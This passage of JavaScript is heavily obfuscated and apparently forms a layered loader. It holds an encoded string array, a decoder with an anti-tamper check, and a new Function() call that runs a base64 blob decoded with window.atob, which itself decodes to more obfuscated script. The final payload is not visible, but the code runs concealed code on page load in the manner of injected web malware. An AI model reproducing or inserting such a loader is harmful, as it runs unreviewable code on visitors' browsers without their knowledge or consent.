ttjvmeXdzffyBfuY','AgXoq3DUsMLoBKTPy3byvdfTzfC1AMrhBhzIAwH4teHn','BKXdzdjJALe1uvrODMrPy3nkmwmXyuDss01SAhjwEMru','sJfJme0YuLzvmNmZzuCXCLjPy3nkmwmWttjsu1eYC3zs','yZjtBvjvutj0CG','ne0YwMTmq2rhtuy1suP5A3jtu2D3zurnmfLtD25kBtuX','mwrryuDss1uYCZjwmuPyv0nJC0OYnvrImLjyvuHvELyW','qviWBZvkEwTYu1nND2veutvnExDUs1HomfvPy3blmgTV','Ee1uuxnkmhbVy0DRBKTtDePlrei0tw1gA0Xdzdnlv0Px','rxnkmLjyvtb3BKTwmg9ABhrxs0rcne1QsMTmq2rTvg5b','DLKWnw9vrwnUtenKAwjxotjwmuK1vMXJme9dy3nkmff6','weLNzfqXEKXiwtLIBvyZsuzkBfOWvJrJq2HTvZfzB01i','sfz5yMLcvgrisNbIBwrIwvrbB01iz3LoAKLZsJnJCfLS','y1vWnwrRrNrImgDUtenKnLeYDg5wEMrlwKznngeWz25m','C0OWEg9KrMDUs1n0sKTeqJrnvgT6tenJELnusMTkEwTY','z1nemwznsgD5tLrbme16qxHAvhqZyuDSC1Ptz2HjvNrK','txPoAuXdzdvzmdf2sNLRCLntz3DLrePRtLn3BLOXAdrk','ExD3zurfD0XgC3DLr1LZtuHNm01SmhnxEKi0wKn3D2ve','Ddnyvhq5wM5wDvKZuNbImJrNywLOEeTyDdjzweLNvMOX','rJvjsNLRCLntz3DLre5TwwL3BLrhAdbxq2nWsZbRB01i','EwTYsJjoBeOXmg9KAxDUsNLSze8Zww1kAwH1wLHJz2rP','rvuYDhjKrMnUtenKwfvhsM1wmuL4tLnJC0OXyZjuBvjj','DePlrei0tvDABuXdzePoBte2sNLRCLntz3DLre16tvn3','s0rcne1uqMTmq2nVzerRD0P5A3jtu2D3zurfnu5tD25A','Bu1izZjlu2S2tuHND0TyDhvqv3bIsJjSDvPhvJrumLLU','wLHpu2nWsZbRB01iz3LAreLZsNPcsMrRD25lu3rks0rc','mvz0yJfoBgffy25mq2r2tvvsAwfgzgXkExDUzuvoCK1f','rgXPtenKwLnSzeTkEwTYu1nND2veutvnq3DUvtjkELjP','vdjOmu9wzfnsEwnZsJfKueWYuKHvmJLSvNPsnu15y3nk','s1nzBvPUvNvzm1jWyJi0B2vdEdvlwhqYwvHjz1v6muXm','y3nkm1jVvM1ou1rutMTsm0vUtenKr1uYDevwELj3wKzw','sJfJmLyWBfHoA1PQu0vODeP5D25wELz4t1Hkrgf6sNHw','CLntz3DLrePSt1n3BMruyZfoAwnWsZbRB01izZbzvgTZ','v0nJC0OZAfPurLPytLvZneP5D25wmdGWu2XJm2nuuLHu','tenKqLuYouzIrK5YyKHcEeP5D25rmJfYyvHOrgiXAfHo','A1yXtK1kEwTYu1nND2verMLoAxDUyJjVnfnty3blmgTV','wKzKvfrdy3blmgTVtuHNEe0YtxnkEwX6zezjBKTtDePl','mLPpy0nnBKTtDePlrei0tKrgAKXdy21IBLu1sNLRCLnt','vJbKweP1suHfB2n5EdfmsfLZzhL4neXiA3bpmZbZwKz0','sJnpr3rYuvHfBKXdzhHIvZLguM1nELPfDfHkExDUvJfk','EwTYu1nND2vhuMHmq2rUv0HNBuP5A3jtu2D3zursAK15','rteWvenKzfCYwMrqv003zLDwC2mYvwDzEJfUtZnkBgri','r2nUtenKwfqYsxHwmdLxwKzkmK5dy3nkmwrstLHSqK9h','veuZvJfjD0P5D25wmdLrtKzKuLPTuJfzu2nZsJnwvgeZ','zhnIvZLTyZjNEfjty3nkmJuYy25SDwrfC25mq2rytJfW','wJjnm0P5A3jkmK5SsJeWB2rPD25kEwTZzgOXBvCXww9n','zurgAu9tD25yAKPdsxLJCeSWA29nsgD6twPvC0OWEg9K','A25lu3rks0rcne1QyZvmq2nTstjJCuP5A3jtu2D3zurr','u1nND2vettfAq3DUv1rom09dy3blmgTVtuHNEK1eA3nk','mujqtLzJmwfhuLbvmNrWsNL3BLz6zfHJrMmWzuDoswnR','B01izZbovgTZsNLADwruA25lu3rks0rcne16BgTmq2rP','wKn3BKKXCfPAAwnWsZbRB01izZbzELLZsJfREMr6z25l','vgj6uLHvA3nUtenKwe4WDfHAmJfYu1vsseP5D25Jmu52','D25AmwG0sMLJCa','rwX0ytiWBKXdzgLvmJLHvJfcB1KXuNLnq2nZsJbAvgeW','tZmWC1PgDePlrei0tvDwAKXdzfzwBgm1sNLSzfbvA29n','v05OzeDoB0ThuxbLmKzIsJncmwmYz25yu2HOv3LKEMfh','svngm0PPwNPxmKuYs0rcne1Qrtbmq2nWyZnsu0P5Bgrl','swDHEJbUsNP0BwiZsw9KBuz5suD3ou1iz3DmrZbZyML4','BuPVvLnKzfbxwJfIBu4WyvC5DuTdBdDJBvyWzfHkDuOY','Egnfy25mq2rytLzAA1vftNjrm050ytfbBKXdzfHvv2Xt','wfnPy3blmgTVtuHNEK4YrxnkEwGWt1rbBKTtDePlrei0','mgTVtuHNme1Qy3nkmhmZvuzrBKTtDePlrei0tKrSAeXd','rMruvenJCeSWA29nsgCWtxPnC0OWwxDyA2DUs1nRCKTf','sNL3BMrxmxzlmKz0ytfOD1j5y3nkmwmYwKDss2rhrLPw','wfvbm0P5A3jtu2D3zurkBu5PD25rrwrlt1nJCeSWA29n','tKHRBKXdzfHvAZL4yJfWEwj5y3nkmwmWzeDoswnUCfLw','vtjZD1z6zdvkExDUzwPODMiZzeHKr1jqwvnJC0OXyZjm','og5mq2ryvvroA1zhmxjHBgrsvtfnBKXdzfHorfeYzhPO','EMTUs1n0sKTeqJrnEK0YtenJm2eWtNnkEwTYu1nND2ve','BKXdzfHvrKPQvfrcrfDRwMHkExDUvJfkr1PgqxHHwgry','yuCXDLPTChHkExDUvJfkEu1gzfjwBvjizfHfBKXdzfHv','tLzJmLDTuKTIv3rQsNL3BLz6zenArxHVvKvKwe5vC25m','sZbRB01iz3HoBuLZsJfZAMnusw5lu3rks0rcne1QqMHm','EKvXv0nJCeSWA29nsgD4tNPzC0OXzgHnmtbUs1n0sKTe','sJfKAe0Xmg5lu3rks0rcne5hsxPmq2mZytboC0P5A3jt','CLyXsLbkExDUvJfkwfPxAerHmNr5vNLJC0OXyZbKBePy','z3DLreL5wwL3BLnTAhDHu2nWsZbRB01iz3Lnv0vZsJbc','vtvkEwTYu1nND2veuxDoAxDUu2Lor1LPy3blmgTVtuHN','BKXdzfHosfjRvuHwmLuXyZjKu2nZsJjsDgj6zfHvBe5O','yvnJCeSWA29nsgD5tMPfC0OXAg5zvZHUs1n0sKTeqJrn','z3DLrev3wxL3BLD5tNHnAwnWwfn3BLP5y3bpmNm5wMX0','sxnkmwTTyuvzBKTtDePlrei0tvDrEuXdzfHzve5KsNLR','sNL3BLPuAhzpvvO0vuDzBKXdzfHorZvyvNPvm1KWndrH','vwTVtuHNEK9xrxnkmhHVzezNBKTtDePlrei0wM1fC0P6','vfzoDLuXyZbKv1vUtenKqLuYDhLwELzxwKu4ngeZvw5m','m0zlzfzcEK9hovPkExDUuLzWq1KXwxDowe1UtenKmK1g','s0C4ovPSDePlrei0tvrrEeXdzhjIrgTWsNLSzeThz3nI','tw5lu3rks0rcne1TtxHmq2ruzgXwzuP5A3jtu2D3zurj','q2ryvvHsALiYwNrnm3bysNL3BMvhmxjuvMmZtJjssMjx','mg5lu3rks0rcne0YsxPmq2nRt1DWBuP5A3jtu2D3zuDw','vfjyvvHvBKXdzhPvmNruvNPws1PfnxrHEMDUtenKwfr5','Bu5nwvnJC0OYnw1zvxbyvvzOA1yWoxnArwXeyxL0DfrQ','mwrqwM1OnfeYotvKm0vUtenKwfvxB3zwELjxwKzwvgeW','q2rytM5gnMmXtNjHse5ysNL3BMeWtNzHBu4WvtjvBKXd','wfvUCffwELPjv0DKseP5D25zme52tdnStMrQvw5mq2ry','sxPpu3DUzvDotMj5y3blmgTVtuHNELLurxnkmejiu2PR','nwvwttvkEwTYu1nND2verMLzAxDUsKrSCvPPy3blmgTV','z3LovffZsNPgruTiB25lvJbZsJjJBKTtEdnqv1PIvMLN','q2rUwJfcBMjSzgHkExDUvJa5vwqXzfnxrejgvNLJC0OZ','ovbzBgnUtenKDLeYovDwmdLlwtfgEwrty3nkmwrqwvm5','r1eYDevwELj4sNL3BLyXqLbwmwmXvM1su1uYDhvkExDU','veu0tenJmfDtChzkEwTYu1nND2vertbAu3DUv3LoEe1P','mezRu21ovgqWAe5kExDUvJa5nMvgyZjsr2HUwvnJC0OZ','mvHtEgjnsgD5tercne5QtMrmrNn3zurfC01izZjABdbZ','vMHmq2rwvMXJnuP5A3jtu2D3zurjm1PtD25omNreyKnJ','uMvNrxHW','nJi3CKvprujs','mgXUu0HcALrvy25mq2rytMT0Dvz6wMfzmvzlwLnJC0OX','z3PnvffZsJfRBwffww5lu3nUwtjvBLHtAhnmq2nUs1n4','Eg1wEMqWwtfgrgeYsw5mq2rQt0C5rLyXqJvrvMrtyvnJ','wKvJngf6BdnrmNrAsNL3BMrwtNjIvMmZtJjst2jxDgTk','s0rcne1uqMLmq2rrwgXvmKP5A3jtu2D3zurgAfPdD25n','C0P6BdvvEMTUs1n0sKTeqJrnBvzPtenJELnusMTkEwTY','vueZsNLRCLntz3DLrfe1wML3BKTSnuvpq2nWsZbRB01i','vKzKuu0YtLjsELfUtenKwfqZvNPwELjZwKu5DgeWB25m','wKzcrgiYDfHoALeXsNL3BMvxmxzomMr0ytnwD2nty3nk','uMToq3DUuuvKsW','AxHcs1r0ouXitMjwAwD3zurgBfPPD25KvgmXtMLJCfHu','BKzisNL3BLyXrKvzm2S0yNPwm1j5y3nkmwrqzwTkwe56','wKHkExDUvJfknu1SyZjHr1jkt0D0DKP5D25wmuzztKzK','uvvSzfbLu2nZsJfKuvPhuLfnmMXqvJfcreP5D25KBtfY','me5eytnjBKXdzgTIvZLPzwPkCu15y3nkme5QuKHwwe5R','tZnAAgnPqJbpmLP2y2LOmfbuqJrnrhqWuercne1uqxDp','z3DLrefZtuHND0TwDgHnu2D3zuDsBeXdy3bJm1jtsNLS','qJrnvff5tenKmq','DePlrei0txPABeXdyZvLvK01sNLSzfbxwJfIBu4WyvC5','AxDUsM01mu9ty3blmgTVtuHNEfLuwxnkExbLuKrNBKTt','A3DkEwTYu1nNDW','nde3mtC5Eur2B2Xz','D2vey3PoEKjQs1n3AfPUvNvzm1jWyJi0B0TyDdjzweLN','vePRsNLRCLntz3DLrff4t1n3BLHQsKnjEwnWsZbRB01i','u25WDeP5A3jtu2D3zurnEfPtD25kBtuXt1nJCeSWA29n','u2S3zLn4mvCWC29nsgD4t1rNC0OZBgPuvZHUs1yWovPS','y3nkm0zPuw1ou1uYDfvwmujmsNL3BLjisxDnm2HeyJjv','Bgrtu3LJC0OXzffvmhbytLHSEvyXqxDkExDUvNPwmvKX','ne1QzZfmq2nTstjJCuP5A3jtu2D3zurkAK55D25orMTX','AMTUs1n0sKTeqJrnvfKZtenKDMfQAePkEwTYu1nND2ve','mvLUtenKrLeYDhHwELv6wKzgDgeWvw5mq2rRt0D0mMfQ','qJroALzKtezZD2veuxnnsgCYwKyWC1D6qJrnExD3zurJ','vZvQzeDSDMjPAhnmrZbWztnAAgnPqNvqvNrKteC4ou1i','sZbRB01iz3HzvefZsJbRmMjyB25lu3rks0rcne1urMLm','sZbRB01iz3Pove1ZsJjks2vTmg5lu3rks0rcne1TwMTm','DeXlrei0ttjnmeXdzfLAmKz2sNLSzeXivMjtEwD3zurn','mwrrvJjsBe9hDfnsBKvUtenKwfr6uKvzvNb1t0nJC0OX','BKTtDePlrei0wKrJC0OXtMLJmfLUs1n0sKTeqJrnAK00','yZbKu2nZsJfJme5fEgTpr3r4vNPAseP5D25wmuPxwtbZ','A29nsgD6tuDnC0OXA21HrvLUs1n0sKTeqJrnAKf3tenK','D0Xdzefsmg81sNLRCLntz3DLre5StxL3BLjQqMvtq2nW','y1nJC0OXyZfrmfjSutj0tgmWy25mq2rgwJngsfyXstnz','sJjks2vTmg5lu3rks0rcne1uz3Dmq2mZytboC0P5A3jt','y3nkmwrsy0Dste9hDdvwmdLywvnJC0OXzfnKA2ryvum5','wfnODuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHjz2femw1K','BuP5A3jtu2D3zurfEfLtD25sAKjLu0nJCeSWA29nsgHR','A25lu3rks0rcne16zZfmq2nTstjJCuP5A3jtu2D3zurn','s1n0sKTeqJrnBvuYtenKBvrUqwPkEwTYu1nND2verMXz','wKn3BLPRnxDjEwnWsZbRB01iz3LnrevZsJj0zffey25l','y1nJC0OWuMXwmdfyvwTWALzyrw5mq2ryvurgrvyXrtnA','sLHkExDUvNPsu1KXwxHHBezyvdjRBKXdzfHom2XzvNPw','ve5VsNLRCLntz3DLrePRwvn3BKPdAfvHEwnWsZbRB01i','D25wmuL6wKzsra','s1H0mgnUBdDKBuz5suDnownhrNLJmLzkyM5rB1ndz3DL','C25mq2ryvwPsuLz6vKrHBgrtvNLJC0OXyZfLr1jvvg1W','wtfsEMnty3nkmJa0yJbowfqZCg1wELiXsNL3BLz6vtvL','q3DUtKzRCwj5y3byu2G2tevfCe8ZmhnKvNrms0rcne5e','CLLuqw9nsgD6wLDzC0P5tMfxv1LUs1yWB01iz3Dlu3D3','CMjfAfLsu2nZsJnSs1LQuLHov1zgsNL3BLyWodbKBgrq','BgrlsNLRCLntz3DLrfjPwxL3BKPPtM5lAwnWsZbRB01i','ttfzAxDUu3PKuq','u3rks0rcne1uBgLmq2rUv0HNBuP5A3jtu2D3zurjmK9d','u1nND2vestjAAxDUvtnAvLHPy3blmgTVtuHNEu9htxnk','yZfAtuP5A3jtu2D3zurnEu55D25KEwXPvMLJCeSWA29n','ExDUzfDjDLKWmvrHmwHyvvvnBKXdzgHprZH5vJfgCvDw','rtLYt0D0mfz6vLHkExDUvJfctwfgyZbHr1jkutj0t0P5','oxvlsgnZzun4nuXiB3nru3HdtevnC1jdEezmrvLZuNLS','muHkExDUvNPzEfiXyZfzAZLPy1nJC0OZChPLr05rt0DZ','A3DUs1n0sKTeqJrorgXRtenKqvLUqtvkEwTYu1nND2ve','ndaWnde1DMrhEuri','D25svK52tKvgAvrTuLDJu2nZsJnsrgeXuMPAr1PPsNL3','uLHortLgww1fBKXdzejprZLcywPOCLDiqNHkExDUvJfc','mNmWuMXoDMjwyZfoq2nZsJfKugjwvLHorLPRvxPOCLDP','CeSWA29nsgD6wM1vC0OXA3PKEMDUs1n0sKTeqJrnvfe0','vNPAEvvhrNHkExDUyKCXDMfwzfjwrK5ytNPbBKXdzfHo','sJfJmgfxEgPJBwHQvLzJBKXdzfHvBtvAvJfkuvvisMHk','mgrysNvjr1PIv1nND2vetxPAu3DUvtjkELjPy3byu2G2','DLDgzfnABtvytM5vBKXdzerIvZKZyJiXDK5htNHkExDU','DePlrei0tKrfmeXdzfLJmvPnsNLRCLntz3DLreK0tNL3','vvzJBKXdzfHovxbRveHADvDwyZnoq2nZsJfKu05ysLHo','tuHNmfLTvxnkmvzxvNPRBKTtDePlrei0tvDnmuXdzdfo','D25HmtfbtNLJCa','rJnrmJLAvNPwnuP5D25wELL3v21ADgeYrLHomKvUtenK','tvrbBKXdzezpr3r5uwPODMjwyZjLu2nZsJborgiWowLp','z3Lom3HJzurjEvHuCY9ysgD5tunWouP6DdLpmMXIsJnc','CeSWA29nsgCWtxPrC0OYsKTLBtbUs1n0sKTeqJrorev4','A3jtu2D3zurnEe1tD25tAuv6yunJCeSWA29nsgD4wMPr','s1n0sKTeqJrorgrStenKwvOYrNzkEwTYu1nND2vetxPp','q3nYsLrcne5dAY9HExm5vtnsEwfxnw5xEwrTy205DfeY','mti5mty4n0n2AMPODW','vM1su1j5y3nkmwrtywTswe5Sz3HzBKvUtenKwfvwwMTw','uZfKnveYotvkExDUvNPwC1KWEerImLPyvw5gq0P5D25w','z3DLrfeWtLn3BKPeBhfAAwnWsZbRB01izZbzEMDZsJjK','zfHoA2rcuvzoCLKZzgHkExDUvJfgCwjgzfjpvu5cy1nJ','CLjty3nkmK50yJbsnK1QBdvkExDUzg1jDLKWAfrHEMHy','we5Sy25mq2rytMXWA1qYmxjLru5uytnzBKXdzfHvqZLR','s1yWB1PSDfDlrei0tvrNEKXdy2TlrLjYsNLSzeThwMjw','AgXnAxDUuuvKs09ty3blmgTVtuHNEe5TrxnkmujLvLrz','sgD5tvDjC0OYohHlBgDUs1n0sKTeqJrore0XtenKDK1t','yJfoDLzgzfnvmJfyvuDvBKXdzdvzm1OYvNPvmfPty3nk','mZC4nJGZELzOrNrK'];function _0x8682736d(a,b){a=a-0x70;var c=_0x8682736c[a];if(_0x8682736d['ewheCu']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8682736d['XCliRU']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8682736d['gubgEt']={},_0x8682736d['ewheCu']=!![];}var e=_0x8682736c[0x0],f=a+e,g=_0x8682736d['gubgEt'][f];if(g===undefined){var h=function(i){this['mPlYQo']=i,this['AftRTa']=[0x1,0x0,0x0],this['Racgfw']=function(){return'newState';},this['BfaKIv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xjjaeD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['xDVhaB']=function(){var i=new RegExp(this['BfaKIv']+this['xjjaeD']),j=i['test'](this['Racgfw']['toString']())?--this['AftRTa'][0x1]:--this['AftRTa'][0x0];return this['kGURru'](j);},h['prototype']['kGURru']=function(i){if(!Boolean(~i))return i;return this['BdYXoV'](this['mPlYQo']);},h['prototype']['BdYXoV']=function(j){for(var k=0x0,l=this['AftRTa']['length'];k<l;k++){this['AftRTa']['push'](Math['round'](Math['random']())),l=this['AftRTa']['length'];}return j(this['AftRTa'][0x0]);},new h(_0x8682736d)['xDVhaB'](),c=_0x8682736d['XCliRU'](c),_0x8682736d['gubgEt'][f]=c;}else c=g;return c;}var _0x8682736u=_0x8682736d;(function(a,b){var s=_0x8682736d;while(!![]){try{var c=parseInt(s(0x17d))+parseInt(s(0x108))*-parseInt(s(0x9c))+parseInt(s(0x74))+parseInt(s(0x16d))*parseInt(s(0x1d0))+parseInt(s(0x14e))+parseInt(s(0x11e))+-parseInt(s(0x162))*parseInt(s(0x1a0));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8682736c,0x48460));var _0x8682736e=window;function _0x8682736f(c,d){var e={};e['fujUv']='function';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var n={};n['LUFSD']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===f['fujUv']&&typeof global==='object'?global:this,q=function(){var t=_0x8682736d,r=new p[(t(0x107))](o['LUFSD']);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8682736f(_0x8682736e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI1MDQzMDFkPVsndGdKY0lOW'+'mRLVycsJ2tDb2VXUHhjVFNvdVdRSHVXNT'+'djUFh4ZFFXJywnVzdqc1c2QmNKOGs2Jyw'+'nV1B6QVdPRGt6RycsJ2tTb3JXUFdZV1B1'+'JywnV1B4ZFUwR0VXUjgnLCdXUE9SVzc4Y'+_0x8682736u(0x124)+'c1OFFhcScsJ1c0MVVXNXhjT1NreicsJ1d'+'QVmNWQ29yaGhXJywnRm1rNVc0eGRRU2tW'+'JywnVzdXbm84a0dXNWknLCdXUVczblNrV'+_0x8682736u(0x114)+'dkUThrYycsJ0RjeGNUTHJMJywnQ0h4Y1F'+_0x8682736u(0xd1)+'ZHd0bGRRRycsJ1dPU1dXNEZkVjhrMicsJ'+_0x8682736u(0xf3)+'JjUXd0ZElHJywnZkNvWXJnbjMnLCdXNG1'+'naXJKY1FxJywndVNrdUE4b2lXNDgnLCdX'+'NmFKaFNrSVc2SycsJ3NtbytqU29LaUcnL'+'CdXN05kR056Tlc0UycsJ1c1OGVqbWtiRW'+'EnLCdyOGs4VzYvZEpTa0onLCdXNDdjSUt'+_0x8682736u(0x116)+'TnZtb3lXNnUnLCdXNGxjT3RQRFdQVycsJ'+'1dQL2NWeHVtc0cnLCd6U293Z21vZGdhJy'+'wnVzVLc3Fta3dXNnknLCdXTzFjVzZYWGp'+'hJywnV1JGZFNtb3ZXN0dkJywnYjhvSndo'+'SEUnLCdEY3FDelNvdScsJ1c1SDlXUVBiV'+_0x8682736u(0x19f)+_0x8682736u(0x14c)+'yV1AwJywnV09EQ3pDb0V6VycsJ3dta0li'+'V2pwJywndzNHTFdPeGNNRycsJ1dQSC9XN'+'1JkVlNrUicsJ1dSUmRNOG9Kdnd1JywnVz'+'VtWGVYRmNS'+('RycsJ1dQeTJtQ2tpcUcnLCd6SUtZdjhvc'+'CcsJ1dRSFlXUDErekcnLCdDdjBtV1BsY1'+'VxJywnV1AvY01mR2RDYScsJ1dRWG9XUjl'+'PcXEnLCdxQ2t3RkNvT1c0UycsJ3M4a1Nr'+'V2JzJywnRVNrRlc2SmRLbWtvJywnVzRDc'+_0x8682736u(0x7d)+'UzZElDa1pFbWtlJywnVzQ0SFc3QmNMSVc'+'nLCdXNzdjS1lUcFdPUycsJ1dRV25XN082'+'V1AwJywnZ0NvZ1dQTmNSZEcnLCdXNDNjT'+'1NvS1dPQzInLCdBR1ZjS0NrdVdQRycsJ1'+'dRZkFXUDNkUWVpJywnVzQ1SVc3RmNRbWt'+'6JywnVzZaY09iTHJXUDAnLCdXT2FaVzR4'+'ZEo4ay8nLCdXNlZjTGRicFc3VFNvU2toV'+'zZGZFJON2NIYScsJ1c0YWtGbWtBZlcnLC'+'dnbW9CV1Ftc1dSaScsJ3FtbzhjU2s0aFc'+'nLCdXUEw2VzU3ZFVTa0UnLCdCQ29SYjhv'+'a2VhJywnV1BCY1NtbzZiQ2tFJywnV1J4Y'+_0x8682736u(0xb7)+'NDbzBXN20nLCdDQ29laUNrWmdhJywnQ1c'+_0x8682736u(0xa7)+'MG9XUWRjUnEnLCdtQ29kV1IvY1R0OCcsJ'+_0x8682736u(0x7e)+'cnLCdXUU9obThrN3FHJywnbUNvbXBZR0w'+'nLCd5Z3BjR3hsZFVHJywnczhrQVc0ZGRL'+'U2syJywnVzZ0Y09MdkFXUHUnLCdnOG9sV'+'1FtM1dRdScsJ0Vtby9vQ29qamEnLCdXNk'+_0x8682736u(0x1c7)+_0x8682736u(0x9f)+'JywnVzdqZVc0dGNRU2tDJywnc3ZXN1dRQ'+_0x8682736u(0xf9)+'NkTmEnLCdt')+('U29LV1JSY0pIRycsJ1c0SmNObW8zV1Bxe'+'ScsJ1dRNDNvc1hlJywnV1A3ZFZmOFJXT3'+'EnLCdXNHFOQm1rWlc3dScsJ3hkUmNOOGt'+'OV1EwJywnV1J2dldPQmRTTmUnLCdXUmxk'+_0x8682736u(0xb9)+'2htbytBMnJLJywnV1Bpam90emMnLCdXN3'+'F0c0Nrb0JHJywnVzR2bldQWGZXNkcnLCd'+'6OG9zRVpKZFFXJywnV1JyVFdSTE9CVycs'+'J3g4b2dwOG9IZGEnLCdXNWpYVzVWY05Da'+'3InLCdXNUZjUENvZ1dST0MnLCdXN1c0bT'+'hrT3dXJywnV1BlamFzWEcnLCdXTzQxVzR'+'wZFNDazQnLCdlQ29SV1BQTVc2UycsJ1c3'+'WmNOWjFqV1IwJywnV1BhdFc2aVVXUVMnL'+'CdyZGxjVjBiaycsJ1c3dXZmOGtqRXEnLC'+'dEdWVFV1IvY1FHJywnRDhvZnA4b01mcSc'+_0x8682736u(0x1b8)+'UksnLCdXT09aVzdpQVdPNCcsJ1c3QmNPZ'+_0x8682736u(0xc8)+_0x8682736u(0x15b)+'XNWFnY21rYVc0VycsJ1dSMU5XUlAxdWEn'+_0x8682736u(0xbf)+'WknLCdybW9TaG1rRm9XJywnV1FHVlc3aG'+'RNOGs4JywnVzZpSVc2TmNLWE8nLCdlOG8'+'2V09IMFc1cScsJ3VTazJ1OG9vVzVtJywn'+_0x8682736u(0x16c)+_0x8682736u(0x12d)+'dRTmNIU29sY1NrWicsJ1c0bWFXNlpjU1l'+'pJywnVzdaY0htb3lXUjA0JywnaThvd1dR'+'ejhXNnEnLCdXUHhkT21vTlc0aVQnLCdXN'+'Hp4V1J6Q1c2TycsJ1c0UmNVZDFyV09DJy'+'wnVzVXSGQ4')+(_0x8682736u(0x1ae)+'FUydlNXN1cnLCdXUmRkSHVtWldRVycsJ3'+'hzblRXNEc4JywnVzZHL21Da1dFVycsJ1c'+'2ZW5XN0ZjT0hPJywnVzZXdHg4a1Z0YScs'+_0x8682736u(0xa0)+'m1rVycsJ3ZzbGNUbWt5V1BlJywnV081ZF'+'dSL2RTdksnLCdXUHRkVW1vWlc0aWYnLCd'+'2YTVXVzdDTCcsJ2llckNnWnUnLCdXUFAv'+'dzhvOUVHJywnd1d5cnk4b3cnLCdXNDRMb'+'ENrVkFXJywnVzRGY0hISFdXT3knLCd2Mz'+'djSmdCZE9hJywnc21rN1c1VmRHU2tjJyw'+'ndlNrVXI4b3JXN2knLCdxbWt3VzZWZE9D'+'a0UnLCd1MFdpV09WY1FHJywnQW1va0NZT'+'mROcScsJ1c0aUpubWtpVzV1JywnVzVkZE'+'p2UFpXNm0nLCdXTzdkTVNvc1c3eUInLCd'+'XTzNkVThvNEF1dScsJ3lDbzF1dFJkT3En'+'LCd6U2t4VzVSZFVta1MnLCd6OGtHVzdSZ'+'Es4a1UnLCdXNVgrVzUvY0xDa1knLCdXN2'+'hjVDhvMVdQQ1YnLCd1Q29HYW1veWxXJyw'+'nVzRoZE9Da1VDbWtUJywnV1A3ZFVNdUFX'+'UW0nLCdXUmpIV083ZFFOSycsJ1dPbmtXN'+'25UZXEnLCd2SGorVzRHSScsJ1dSVDJXN1'+'RUZEcnLCdXNjdkSDhrTXI4azEnLCdXNXp'+'jVzUzY09Ta0onLCdtbW9ZV09WY01JcScs'+'J2ttb3prR1dFJywneWRkY0lDa05XUksnL'+_0x8682736u(0x100)+'BTb1JXUW5wVzQ0JywnV09YSFdSclV6Ryc'+'sJ3VzckZXNjBsJywnQVNvbm44b3dmRycs'+'J3lXRHZXNlMxJywnV09OZE1tb2h6M3EnL'+'Cd3OG9jajhvT2dxJywnVzQ4cWpta3Z2Ry'+'csJ3M4a1Zw')+('VzlwJywnemhpSldRL2NRcScsJ1c1R2txb'+'Ws0VzdlJywnV09kY0w4bzZhTTgnLCdXT0'+'R3VzRoZFU4a0cnLCdXUGpCV1FaZE1OTyc'+'sJ1dRL2RTQ2toV1EwOCcsJ1c3ZGNWQ295'+_0x8682736u(0x1cf)+'09hQldRYScsJ1dPaVZXNGxkSVNrVycsJ0'+'NDa0tXNHhkTDhrQycsJ1dQT3JXNU5kVFN'+'rRScsJ2tDbzJhSVdmJywnV09XU1c0bWdX'+_0x8682736u(0x158)+'U5kTkNrOCcsJ1dPQmNQS3lZdFcnLCdXNT'+'hYb3JKY1JXJywnV1AvZEk4b1FXNVNCJyw'+'nVzQzY0lMMUZXUEcnLCdXNktyZFNrVlc2'+'YScsJ1c1YTdpbWtmYlNvUVc0dGRIZTdkU'+_0x8682736u(0x1a2)+'tnOGsxekcnLCdXTzA4a1h2cCcsJ1c1R2h'+'oQ2tqVzRTJywnVzVlV3Jtazd5RycsJ1c0'+'T1BXNkt1Z1cnLCdXN1RTV1JEZlc0RycsJ'+'2o4b0NXUEZjT0o4JywnV1FTM2hTa1lzRy'+'csJ1c0Q3h0U2tNVzd1JywnV1JEZFc2N2R'+'JbWtEJywnckt4Y05OQmRUYScsJ1dPOXBX'+'T3hkUXdtJywnVzVGZE9LRC9XN3UnLCdXN'+'GxjUDhvM1dSQ24nLCdBY2RjVG1rWVdSRy'+'csJ0ZTbzZlOGs0Z0cnLCdXNktwcG1rM0U'+'4a2dXT2UnLCdEOG93dklOZFVHJywnV1A1'+_0x8682736u(0x1b6)+'1F6SldRYnl4cScsJ3VDa21XN1pkSThrYy'+'csJ1dQbGRUOG8zQjFLJywnQm1rbURtb2t'+_0x8682736u(0x168)+'TThvTlc0OGInLCdXNGI5V1FuUFc2UycsJ'+_0x8682736u(0xa3)+_0x8682736u(0x85))+('RmhTa0Z4VycsJ1dQbGRQbW95VzRPUCcsJ'+_0x8682736u(0x18d)+_0x8682736u(0x1bd)+'nLCdXT08yYmFmZCcsJ1c3V3BXNG1RYXEn'+'LCdXNkdLbW1rVXNhJywnVzduRFc3M2NRQ'+'2tFJywnVzVHaXA4a3FXN1cnLCdGbW9lbT'+_0x8682736u(0x176)+_0x8682736u(0x156)+'dElsY1VDa0ZXUnEnLCdXT0JkR1NrQldQM'+_0x8682736u(0xc7)+'9Zc3EnLCdvbW9NV1JGY1JKUycsJ1dQRzJ'+'XN2RkR1NrVicsJ1c2Ry9XNUJjTHQwJywn'+'V09GZEpDa0tXUmk2JywnV1JwY084b25ra'+'FcnLCdqQ29oV1A3Y1A4byt4MnhkTVNvcF'+'dPQm